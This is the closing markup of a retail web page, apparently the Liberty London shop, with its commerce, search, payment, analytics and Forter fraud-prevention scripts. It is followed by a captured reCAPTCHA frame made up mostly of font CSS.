                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ic2qoe2h3n3n
body_size: 48373
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
